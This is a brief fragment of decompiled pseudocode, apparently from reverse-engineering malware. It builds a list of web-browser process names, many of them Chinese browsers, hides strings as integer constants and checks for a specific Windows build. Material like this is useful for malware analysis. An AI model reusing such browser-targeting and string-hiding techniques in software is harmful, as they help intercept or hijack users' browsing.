 if ( v3 < 0 )
return (unsigned int)v3;
sub_1AE10(
(unsigned __int64)&Str,
(unsigned __int64)"iexplore.exe,chrome.exe,shouxin.exe,baidubrowser.exe,hao123browser.exe,Juzi.exe,liebao.exe,launc"
"her.exe,QQBrowser.exe,Safari.exe,2345Explorer.exe,2345chrome.exe,firefox.exe,MxStart.exe,rccb.ex"
"e,SogouExplorer.exe,TheWorld.exe,UCBrowser.exe,ADSafeSe.exe,YYExplorer.exe,TaoBrowser.exe,360se."
"exe,360chrome.exe",
0x132ui64);
sub_1AD10(v21, 0i64, 0x40ui64);
*(_QWORD *)v21 = 7310027656709825897i64;
v22 = 1702389038;
v23 = 0;
if ( v13 != 14393 )
{
v8 = &v21[strlen(v21) + 1];
*(_QWORD *)(v8 - 1) = 7310027656709825836i64;
*(_DWORD *)(v8 + 7) = 2019896946;
*(_WORD *)(v8 + 11) = 101;
}